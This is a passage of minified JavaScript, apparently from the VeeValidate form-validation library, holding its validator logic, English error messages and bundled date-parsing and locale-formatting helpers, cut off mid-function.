i=J.resolveScope(t,e,n),a=J.resolveRules(t,e,n);r.update({scope:i,rules:a})}},unbind:function(t,e,n){var r=n.context,i=gt(t,r);i&&r.$validator.detach(i)}},_t=function(t,e,n){void 0===e&&(e={fastExit:!0}),void 0===n&&(n=null),this.errors=new q,this.fields=new lt,this._createFields(t),this.paused=!1,this.fastExit=!!u(e&&e.fastExit)||e.fastExit,this.$vee=n||{_vm:{$nextTick:function(t){return g(t)?t():Promise.resolve()},$emit:function(){},$off:function(){}}}},bt={rules:{configurable:!0},dictionary:{configurable:!0},flags:{configurable:!0},locale:{configurable:!0}},wt={rules:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};wt.rules.get=function(){return et.rules},bt.rules.get=function(){return et.rules},bt.dictionary.get=function(){return U.getDriver()},wt.dictionary.get=function(){return U.getDriver()},bt.flags.get=function(){return this.fields.items.reduce(function(t,e){var n;return e.scope?(t["$"+e.scope]=((n={})[e.name]=e.flags,n),t):(t[e.name]=e.flags,t)},{})},bt.locale.get=function(){return _t.locale},bt.locale.set=function(t){_t.locale=t},wt.locale.get=function(){return U.getDriver().locale},wt.locale.set=function(t){var e=t!==U.getDriver().locale;U.getDriver().locale=t,e&&_t.$vee&&_t.$vee._vm&&_t.$vee._vm.$emit("localeChanged")},_t.create=function(t,e){return new _t(t,e)},_t.extend=function(t,e,n){void 0===n&&(n={}),_t._guardExtend(t,e);var r=e.options||{};_t._merge(t,{validator:e,paramNames:n&&n.paramNames||e.paramNames,options:x({hasTarget:!1,immediate:!0},r,n||{})})},_t.remove=function(t){et.remove(t)},_t.prototype.localize=function(t,e){_t.localize(t,e)},_t.localize=function(t,e){var n;if(m(t))U.getDriver().merge(t);else{if(e){var r=t||e.name;e=x({},e),U.getDriver().merge(((n={})[r]=e,n))}t&&(_t.locale=t)}},_t.prototype.attach=function(t){var e=this,n={name:t.name,scope:t.scope,persist:!0},r=t.persist?this.fields.find(n):null;r&&(t.flags=r.flags,r.destroy(),this.fields.remove(r));var i=t.initialValue,a=new st(t);return this.fields.push(a),a.immediate?this.$vee._vm.$nextTick(function(){return e.validate("#"+a.id,i||a.value,{vmId:t.vmId})}):this._validate(a,i||a.value,{initial:!0}).then(function(t){a.flags.valid=t.valid,a.flags.invalid=!t.valid}),a},_t.prototype.flag=function(t,e,n){void 0===n&&(n=null);var r=this._resolveField(t,void 0,n);r&&e&&r.setFlags(e)},_t.prototype.detach=function(t,e,n){var r=g(t.destroy)?t:this._resolveField(t,e,n);r&&(r.persist||(r.destroy(),this.errors.remove(r.name,r.scope,r.vmId),this.fields.remove(r)))},_t.prototype.extend=function(t,e,n){void 0===n&&(n={}),_t.extend(t,e,n)},_t.prototype.reset=function(t){var e=this;return this.$vee._vm.$nextTick().then(function(){return e.$vee._vm.$nextTick()}).then(function(){e.fields.filter(t).forEach(function(n){n.waitFor(null),n.reset(),e.errors.remove(n.name,n.scope,t&&t.vmId)})})},_t.prototype.update=function(t,e){var n=e.scope;this._resolveField("#"+t)&&this.errors.update(t,{scope:n})},_t.prototype.remove=function(t){_t.remove(t)},_t.prototype.validate=function(t,e,n){var r=this;void 0===n&&(n={});var i=n.silent,a=n.vmId;if(this.paused)return Promise.resolve(!0);if(u(t))return this.validateScopes({silent:i,vmId:a});if("*"===t)return this.validateAll(void 0,{silent:i,vmId:a});if(/^(.+)\.\*$/.test(t)){var o=t.match(/^(.+)\.\*$/)[1];return this.validateAll(o)}var s=this._resolveField(t);if(!s)return this._handleFieldNotFound(t);i||(s.flags.pending=!0),void 0===e&&(e=s.value);var c=this._validate(s,e);return s.waitFor(c),c.then(function(t){return!i&&s.isWaitingFor(c)&&(s.waitFor(null),r._handleValidationResults([t],a)),t.valid})},_t.prototype.pause=function(){return this.paused=!0,this},_t.prototype.resume=function(){return this.paused=!1,this},_t.prototype.validateAll=function(t,e){var n=this;void 0===e&&(e={});var r=e.silent,i=e.vmId;if(this.paused)return Promise.resolve(!0);var a=null,o=!1;return"string"==typeof t?a={scope:t,vmId:i}:m(t)?(a=Object.keys(t).map(function(t){return{name:t,vmId:i,scope:null}}),o=!0):a=Array.isArray(t)?t.map(function(t){return"object"==typeof t?Object.assign({vmId:i},t):{name:t,vmId:i}}):{scope:null,vmId:i},Promise.all(this.fields.filter(a).map(function(e){return n._validate(e,o?t[e.name]:e.value)})).then(function(t){return r||n._handleValidationResults(t,i),t.every(function(t){return t.valid})})},_t.prototype.validateScopes=function(t){var e=this;void 0===t&&(t={});var n=t.silent,r=t.vmId;return this.paused?Promise.resolve(!0):Promise.all(this.fields.filter({vmId:r}).map(function(t){return e._validate(t,t.value)})).then(function(t){return n||e._handleValidationResults(t,r),t.every(function(t){return t.valid})})},_t.prototype.verify=function(t,e,n){void 0===n&&(n={});var r={name:n&&n.name||"{field}",rules:p(e),bails:l("bails",n,!0),forceRequired:!1,get isRequired(){return!!this.rules.required||this.forceRequired}},i=Object.keys(r.rules).filter(et.isTargetRule);return i.length&&n&&m(n.values)&&(r.dependencies=i.map(function(t){var e=r.rules[t][0];return{name:t,field:{value:n.values[e]}}})),this._validate(r,t).then(function(t){var e=[],n={};return t.errors.forEach(function(t){e.push(t.msg),n[t.rule]=t.msg}),{valid:t.valid,errors:e,failedRules:n}})},_t.prototype.destroy=function(){this.$vee._vm.$off("localeChanged")},_t.prototype._createFields=function(t){var e=this;t&&Object.keys(t).forEach(function(n){var r=x({},{name:n,rules:t[n]});e.attach(r)})},_t.prototype._getDateFormat=function(t){var e=null;return t.date_format&&Array.isArray(t.date_format)&&(e=t.date_format[0]),e||U.getDriver().getDateFormat(this.locale)},_t.prototype._formatErrorMessage=function(t,e,n,r){void 0===n&&(n={}),void 0===r&&(r=null);var i=this._getFieldDisplayName(t),a=this._getLocalizedParams(e,r);return U.getDriver().getFieldMessage(this.locale,t.name,e.name,[i,a,n])},_t.prototype._convertParamObjectToArray=function(t,e){if(Array.isArray(t))return t;var n=et.getParamNames(e);return n&&m(t)?n.reduce(function(e,n){return n in t&&e.push(t[n]),e},[]):t},_t.prototype._getLocalizedParams=function(t,e){void 0===e&&(e=null);var n=this._convertParamObjectToArray(t.params,t.name);return t.options.hasTarget&&n&&n[0]?[e||U.getDriver().getAttribute(this.locale,n[0],n[0])].concat(n.slice(1)):n},_t.prototype._getFieldDisplayName=function(t){return t.alias||U.getDriver().getAttribute(this.locale,t.name,t.name)},_t.prototype._convertParamArrayToObj=function(t,e){var n=et.getParamNames(e);if(!n)return t;if(m(t)){if(n.some(function(e){return-1!==Object.keys(t).indexOf(e)}))return t;t=[t]}return t.reduce(function(t,e,r){return t[n[r]]=e,t},{})},_t.prototype._test=function(t,e,n){var r=this,i=et.getValidatorMethod(n.name),a=Array.isArray(n.params)?b(n.params):n.params;a||(a=[]);var o=null;if(!i||"function"!=typeof i)return Promise.reject(v("No such validator '"+n.name+"' exists."));if(n.options.hasTarget&&t.dependencies){var u=T(t.dependencies,function(t){return t.name===n.name});u&&(o=u.field.alias,a=[u.field.value].concat(a.slice(1)))}else"required"===n.name&&t.rejectsFalse&&(a=a.length?a:[!0]);if(n.options.isDate){var s=this._getDateFormat(t.rules);"date_format"!==n.name&&a.push(s)}var c=i(e,this._convertParamArrayToObj(a,n.name));return g(c.then)?c.then(function(e){var i=!0,a={};return Array.isArray(e)?i=e.every(function(t){return m(t)?t.valid:t}):(i=m(e)?e.valid:e,a=e.data),{valid:i,data:c.data,errors:i?[]:[r._createFieldError(t,n,a,o)]}}):(m(c)||(c={valid:c,data:{}}),{valid:c.valid,data:c.data,errors:c.valid?[]:[this._createFieldError(t,n,c.data,o)]})},_t._merge=function(t,e){var n=e.validator,r=e.options,i=e.paramNames,a=g(n)?n:n.validate;n.getMessage&&U.getDriver().setMessage(_t.locale,t,n.getMessage),et.add(t,{validate:a,options:r,paramNames:i})},_t._guardExtend=function(t,e){if(!g(e)&&!g(e.validate))throw v("Extension Error: The validator '"+t+"' must be a function or have a 'validate' method.")},_t.prototype._createFieldError=function(t,e,n,r){var i=this;return{id:t.id,vmId:t.vmId,field:t.name,msg:this._formatErrorMessage(t,e,n,r),rule:e.name,scope:t.scope,regenerate:function(){return i._formatErrorMessage(t,e,n,r)}}},_t.prototype._resolveField=function(t,e,n){if("#"===t[0])return this.fields.findById(t.slice(1));if(!u(e))return this.fields.find({name:t,scope:e,vmId:n});if(j(t,".")){var r=t.split("."),i=r[0],a=r.slice(1),o=this.fields.find({name:a.join("."),scope:i,vmId:n});if(o)return o}return this.fields.find({name:t,scope:null,vmId:n})},_t.prototype._handleFieldNotFound=function(t,e){var n=u(e)?t:(u(e)?"":e+".")+t;return Promise.reject(v('Validating a non-existent field: "'+n+'". Use "attach()" first.'))},_t.prototype._handleValidationResults=function(t,e){var n=this,r=t.map(function(t){return{id:t.id}});this.errors.removeById(r.map(function(t){return t.id})),t.forEach(function(t){n.errors.remove(t.field,t.scope,e)});var i=t.reduce(function(t,e){return t.push.apply(t,e.errors),t},[]);this.errors.add(i),this.fields.filter(r).forEach(function(e){var n=T(t,function(t){return t.id===e.id});e.setFlags({pending:!1,valid:n.valid,validated:!0})})},_t.prototype._shouldSkip=function(t,e){return!1!==t.bails&&(!(!t.isDisabled||!H().useConstraintAttrs)||!t.isRequired&&(u(e)||""===e||I(e)))},_t.prototype._shouldBail=function(t){return void 0!==t.bails?t.bails:this.fastExit},_t.prototype._validate=function(t,e,n){var r=this;void 0===n&&(n={});var i=n.initial,a=Object.keys(t.rules).filter(et.isRequireRule);if(t.forceRequired=!1,a.forEach(function(n){var i=et.getOptions(n),a=r._test(t,e,{name:n,params:t.rules[n],options:i});if(g(a.then))throw v("Require rules cannot be async");if(!m(a))throw v("Require rules has to return an object (see docs)");!0===a.data.required&&(t.forceRequired=!0)}),this._shouldSkip(t,e))return Promise.resolve({valid:!0,id:t.id,field:t.name,scope:t.scope,errors:[]});var o=[],u=[],s=!1;return g(t.checkValueChanged)&&(t.flags.changed=t.checkValueChanged()),Object.keys(t.rules).filter(function(t){return!i||!et.has(t)||et.isImmediate(t)}).some(function(n){var i=et.getOptions(n),a=r._test(t,e,{name:n,params:t.rules[n],options:i});return g(a.then)?o.push(a):!a.valid&&r._shouldBail(t)?(u.push.apply(u,a.errors),s=!0):o.push(new Promise(function(t){return t(a)})),s}),s?Promise.resolve({valid:!1,errors:u,id:t.id,field:t.name,scope:t.scope}):Promise.all(o).then(function(e){return e.reduce(function(t,e){var n;return e.valid||(n=t.errors).push.apply(n,e.errors),t.valid=t.valid&&e.valid,t},{valid:!0,errors:u,id:t.id,field:t.name,scope:t.scope})})},Object.defineProperties(_t.prototype,bt),Object.defineProperties(_t,wt);var xt=function(t){return m(t)?Object.keys(t).reduce(function(e,n){return e[n]=xt(t[n]),e},{}):g(t)?t("{0}",["{1}","{2}","{3}"]):t},$t=function(t,e){this.i18n=t,this.rootKey=e},At={locale:{configurable:!0}};At.locale.get=function(){return this.i18n.locale},At.locale.set=function(t){h("Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead")},$t.prototype.getDateFormat=function(t){return this.i18n.getDateTimeFormat(t||this.locale)},$t.prototype.setDateFormat=function(t,e){this.i18n.setDateTimeFormat(t||this.locale,e)},$t.prototype.getMessage=function(t,e,n){var r=this.rootKey+".messages."+e,i=n;return Array.isArray(n)&&(i=[].concat.apply([],n)),this.i18n.te(r)?this.i18n.t(r,i):this.i18n.te(r,this.i18n.fallbackLocale)?this.i18n.t(r,this.i18n.fallbackLocale,i):this.i18n.t(this.rootKey+".messages._default",i)},$t.prototype.getAttribute=function(t,e,n){void 0===n&&(n="");var r=this.rootKey+".attributes."+e;return this.i18n.te(r)?this.i18n.t(r):n},$t.prototype.getFieldMessage=function(t,e,n,r){var i=this.rootKey+".custom."+e+"."+n;return this.i18n.te(i)?this.i18n.t(i,r):this.getMessage(t,n,r)},$t.prototype.merge=function(t){var e=this;Object.keys(t).forEach(function(n){var r,i=S({},l(n+"."+e.rootKey,e.i18n.messages,{})),a=S(i,function(t){var e={};return t.messages&&(e.messages=xt(t.messages)),t.custom&&(e.custom=xt(t.custom)),t.attributes&&(e.attributes=t.attributes),u(t.dateFormat)||(e.dateFormat=t.dateFormat),e}(t[n]));e.i18n.mergeLocaleMessage(n,((r={})[e.rootKey]=a,r)),a.dateFormat&&e.i18n.setDateTimeFormat(n,a.dateFormat)})},$t.prototype.setMessage=function(t,e,n){var r,i;this.merge(((i={})[t]={messages:(r={},r[e]=n,r)},i))},$t.prototype.setAttribute=function(t,e,n){var r,i;this.merge(((i={})[t]={attributes:(r={},r[e]=n,r)},i))},Object.defineProperties($t.prototype,At);var Ct,Tt,Ot,kt={aggressive:function(){return{on:["input"]}},eager:function(t){return t.errors.length?{on:["input"]}:{on:["change","blur"]}},passive:function(){return{on:[]}},lazy:function(){return{on:["change"]}}},St=function(t,e){var n;this.configure(t),Ot=this,e&&(Ct=e),this._validator=(n=new _t(null,{fastExit:t&&t.fastExit},this),ht=n,n),this._initVM(this.config),this._initI18n(this.config)},Et={i18nDriver:{configurable:!0},config:{configurable:!0}},Dt={i18nDriver:{configurable:!0},config:{configurable:!0}};St.setI18nDriver=function(t,e){U.setDriver(t,e)},St.configure=function(t){W(t)},St.setMode=function(t,e){if(W({mode:t}),e){if(!g(e))throw new Error("A mode implementation must be a function");kt[t]=e}},St.use=function(t,e){return void 0===e&&(e={}),g(t)?Ot?void t({Validator:_t,ErrorBag:q,Rules:_t.rules},e):(Tt||(Tt=[]),void Tt.push({plugin:t,options:e})):h("The plugin must be a callable function")},St.install=function(t,e){Ct&&t===Ct||(Ct=t,Ot=new St(e),_t.$vee=Ot,function(){try{var t=Object.defineProperty({},"passive",{get:function(){at=!0}});window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(t){at=!1}}(),Ct.mixin(mt),Ct.directive("validate",yt),Tt&&(Tt.forEach(function(t){var e=t.plugin,n=t.options;St.use(e,n)}),Tt=null))},Et.i18nDriver.get=function(){return U.getDriver()},Dt.i18nDriver.get=function(){return U.getDriver()},Et.config.get=function(){return H()},Dt.config.get=function(){return H()},St.prototype._initVM=function(t){var e=this;this._vm=new Ct({data:function(){return{errors:e._validator.errors,fields:e._validator.fields}}})},St.prototype._initI18n=function(t){var e=this,n=t.dictionary,r=t.i18n,i=t.i18nRootKey,a=t.locale,o=function(){n&&e.i18nDriver.merge(n),e._validator.errors.regenerate()};r?(St.setI18nDriver("i18n",new $t(r,i)),r._vm.$watch("locale",o)):"undefined"!=typeof window&&this._vm.$on("localeChanged",o),n&&this.i18nDriver.merge(n),a&&!r&&this._validator.localize(a)},St.prototype.configure=function(t){W(t)},Object.defineProperties(St.prototype,Et),Object.defineProperties(St,Dt),St.mixin=mt,St.directive=yt,St.Validator=_t,St.ErrorBag=q;var jt,It={name:"en",messages:{_default:function(t){return"The "+t+" value is not valid"},after:function(t,e){var n=e[0];return"The "+t+" must be after "+(e[1]?"or equal to ":"")+n},alpha:function(t){return"The "+t+" field may only contain alphabetic characters"},alpha_dash:function(t){return"The "+t+" field may contain alpha-numeric characters as well as dashes and underscores"},alpha_num:function(t){return"The "+t+" field may only contain alpha-numeric characters"},alpha_spaces:function(t){return"The "+t+" field may only contain alphabetic characters as well as spaces"},before:function(t,e){var n=e[0];return"The "+t+" must be before "+(e[1]?"or equal to ":"")+n},between:function(t,e){return"The "+t+" field must be between "+e[0]+" and "+e[1]},confirmed:function(t){return"The "+t+" confirmation does not match"},credit_card:function(t){return"The "+t+" field is invalid"},date_between:function(t,e){return"The "+t+" must be between "+e[0]+" and "+e[1]},date_format:function(t,e){return"The "+t+" must be in the format "+e[0]},decimal:function(t,e){void 0===e&&(e=[]);var n=e[0];return void 0===n&&(n="*"),"The "+t+" field must be numeric and may contain"+(n&&"*"!==n?" "+n:"")+" decimal points"},digits:function(t,e){return"The "+t+" field must be numeric and contains exactly "+e[0]+" digits"},dimensions:function(t,e){return"The "+t+" field must be "+e[0]+" pixels by "+e[1]+" pixels"},email:function(t){return"The "+t+" field must be a valid email"},excluded:function(t){return"The "+t+" field must be a valid value"},ext:function(t){return"The "+t+" field must be a valid file"},image:function(t){return"The "+t+" field must be an image"},included:function(t){return"The "+t+" field must be a valid value"},integer:function(t){return"The "+t+" field must be an integer"},ip:function(t){return"The "+t+" field must be a valid ip address"},ip_or_fqdn:function(t){return"The "+t+" field must be a valid ip address or FQDN"},length:function(t,e){var n=e[0],r=e[1];return r?"The "+t+" length must be between "+n+" and "+r:"The "+t+" length must be "+n},max:function(t,e){return"The "+t+" field may not be greater than "+e[0]+" characters"},max_value:function(t,e){return"The "+t+" field must be "+e[0]+" or less"},mimes:function(t){return"The "+t+" field must have a valid file type"},min:function(t,e){return"The "+t+" field must be at least "+e[0]+" characters"},min_value:function(t,e){return"The "+t+" field must be "+e[0]+" or more"},numeric:function(t){return"The "+t+" field may only contain numeric characters"},regex:function(t){return"The "+t+" field format is invalid"},required:function(t){return"The "+t+" field is required"},required_if:function(t,e){return"The "+t+" field is required when the "+e[0]+" field has this value"},size:function(t,e){return"The "+t+" size must be less than "+function(t){var e=0==(t=1024*Number(t))?0:Math.floor(Math.log(t)/Math.log(1024));return 1*(t/Math.pow(1024,e)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][e]}(e[0])},url:function(t){return"The "+t+" field is not a valid URL"}},attributes:{}};function Nt(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((jt={})[It.name]=It,jt));var Mt=6e4;function Ft(t){var e=new Date(t.getTime()),n=e.getTimezoneOffset();e.setSeconds(0,0);var r=e.getTime()%Mt;return n*Mt+r}var Pt=36e5,Lt=6e4,Rt=2,Ut={dateTimeDelimeter:/[T ]/,plainTime:/:/,timeZoneDelimeter:/[Z ]/i,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-])(\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function qt(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===t)return new Date(NaN);var n=e||{},r=null==n.additionalDigits?Rt:Nt(n.additionalDigits);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if(t instanceof Date||"object"==typeof t&&"[object Date]"===Object.prototype.toString.call(t))return new Date(t.getTime());if("number"==typeof t||"[object Number]"===Object.prototype.toString.call(t))return new Date(t);if("string"!=typeof t&&"[object String]"!==Object.prototype.toString.call(t))return new Date(NaN);var i=function(t){var e,n={},r=t.split(Ut.dateTimeDelimeter);Ut.plainTime.test(r[0])?(n.date=null,e=r[0]):(n.date=r[0],e=r[1],Ut.timeZoneDelimeter.test(n.date)&&(n.date=t.split(Ut.timeZoneDelimeter)[0],e=t.substr(n.date.length,t.length)));if(e){var i=Ut.timezone.exec(e);i?(n.time=e.replace(i[1],""),n.timezone=i[1]):n.time=e}return n}(t),a=function(t,e){var n,r=Ut.YYY[e],i=Ut.YYYYY[e];if(n=Ut.YYYY.exec(t)||i.exec(t)){var a=n[1];return{year:parseInt(a,10),restDateString:t.slice(a.length)}}if(n=Ut.YY.exec(t)||r.exec(t)){var o=n[1];return{year:100*parseInt(o,10),restDateString:t.slice(o.length)}}return{year:null}}(i.date,r),o=a.year,u=function(t,e){if(null===e)return null;var n,r,i,a;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(n=Ut.MM.exec(t))return r=new Date(0),i=parseInt(n[1],10)-1,Vt(e,i)?(r.setUTCFullYear(e,i),r):new Date(NaN);if(n=Ut.DDD.exec(t)){r=new Date(0);var o=parseInt(n[1],10);return function(t,e){if(e<1)return!1;var n=Wt(t);if(n&&e>366)return!1;if(!n&&e>365)return!1;return!0}(e,o)?(r.setUTCFullYear(e,0,o),r):new Date(NaN)}if(n=Ut.MMDD.exec(t)){r=new Date(0),i=parseInt(n[1],10)-1;var u=parseInt(n[2],10);return Vt(e,i,u)?(r.setUTCFullYear(e,i,u),r):new Date(NaN)}if(n=Ut.Www.exec(t))return a=parseInt(n[1],10)-1,Gt(e,a)?Bt(e,a):new Date(NaN);if(n=Ut.WwwD.exec(t)){a=parseInt(n[1],10)-1;var s=parseInt(n[2],10)-1;return Gt(e,a,s)?Bt(e,a,s):new Date(NaN)}return null}(a.restDateString,o);if(isNaN(u))return new Date(NaN);if(u){var s,c=u.getTime(),l=0;if(i.time&&(l=function(t){var e,n,r;if(e=Ut.HH.exec(t))return Zt(n=parseFloat(e[1].replace(",",".")))?n%24*Pt:NaN;if(e=Ut.HHMM.exec(t))return n=parseInt(e[1],10),r=parseFloat(e[2].replace(",",".")),Zt(n,r)?n%24*Pt+r*Lt:NaN;if(e=Ut.HHMMSS.exec(t)){n=parseInt(e[1],10),r=parseInt(e[2],10);var i=parseFloat(e[3].replace(",","."));return Zt(n,r,i)?n%24*Pt+r*Lt+1e3*i:NaN}return null}(i.time),isNaN(l)))return new Date(NaN);if(i.timezone){if(s=function(t){var e,n,r;if(e=Ut.timezoneZ.exec(t))return 0;if(e=Ut.timezoneHH.exec(t))return r=parseInt(e[2],10),Yt()?(n=r*Pt,"+"===e[1]?-n:n):NaN;if(e=Ut.timezoneHHMM.exec(t)){r=parseInt(e[2],10);var i=parseInt(e[3],10);return Yt(r,i)?(n=r*Pt+i*Lt,"+"===e[1]?-n:n):NaN}return 0}(i.timezone),isNaN(s))return new Date(NaN)}else s=Ft(new Date(c+l)),s=Ft(new Date(c+l+s));return new Date(c+l+s)}return new Date(NaN)}function Bt(t,e,n){e=e||0,n=n||0;var r=new Date(0);r.setUTCFullYear(t,0,4);var i=7*e+n+1-(r.getUTCDay()||7);return r.setUTCDate(r.getUTCDate()+i),r}var zt=[31,28,31,30,31,30,31,31,30,31,30,31],Ht=[31,29,31,30,31,30,31,31,30,31,30,31];function Wt(t){return t%400==0||t%4==0&&t%100!=0}function Vt(t,e,n){if(e<0||e>11)return!1;if(null!=n){if(n<1)return!1;var r=Wt(t);if(r&&n>Ht[e])return!1;if(!r&&n>zt[e])return!1}return!0}function Gt(t,e,n){return!(e<0||e>52)&&(null==n||!(n<0||n>6))}function Zt(t,e,n){return(null==t||!(t<0||t>=25))&&((null==e||!(e<0||e>=60))&&(null==n||!(n<0||n>=60)))}function Yt(t,e){return null==e||!(e<0||e>59)}function Kt(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e);return!isNaN(n)}var Xt={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function Qt(t){return function(e){var n=e||{},r=n.width?String(n.width):t.defaultWidth;return t.formats[r]||t.formats[t.defaultWidth]}}var Jt={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function te(t){return function(e,n){var r=n||{},i=r.width?String(r.width):t.defaultWidth;return("formatting"===(r.context?String(r.context):"standalone")&&t.formattingValues?t.formattingValues[i]||t.formattingValues[t.defaultFormattingWidth]:t.values[i]||t.values[t.defaultWidth])[t.argumentCallback?t.argumentCallback(e):e]}}function ee(t){return function(e,n){var r=String(e),i=n||{},a=i.width,o=a&&t.matchPatterns[a]||t.matchPatterns[t.defaultMatchWidth],u=r.match(o);if(!u)return null;var s,c=u[0],l=a&&t.parsePatterns[a]||t.parsePatterns[t.defaultParseWidth];return s="[object Array]"===Object.prototype.toString.call(l)?l.findIndex(function(t){return t.test(r)}):function(t,e){for(var n in t)if(t.hasOwnProperty(n)&&e(t[n]))return n}(l,function(t){return t.test(r)}),s=t.valueCallback?t.valueCallback(s):s,{value:s=i.valueCallback?i.valueCallback(s):s,rest:r.slice(c.length)}}}var ne,re={formatDistance:function(t,e,n){var r;return n=n||{},r="string"==typeof Xt[t]?Xt[t]:1===e?Xt[t].one:Xt[t].other.replace("{{count}}",e),n.addSuffix?n.comparison>0?"in "+r:r+" ago":r},formatLong:{date:Qt({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:Qt({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:Qt({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(t,e,n,r){return Jt[t]},localize:{ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:te({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:te({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return Number(t)-1}}),month:te({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:te({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:te({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaulFormattingWidth:"wide"})},match:{ordinalNumber:(ne={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t,e){var n=String(t),r=e||{},i=n.match(ne.matchPattern);if(!i)return null;var a=i[0],o=n.match(ne.parsePattern);if(!o)return null;var u=ne.valueCallback?ne.valueCallback(o[0]):o[0];return{value:u=r.valueCallback?r.valueCallback(u):u,rest:n.slice(a.length)}}),era:ee({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:ee({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return 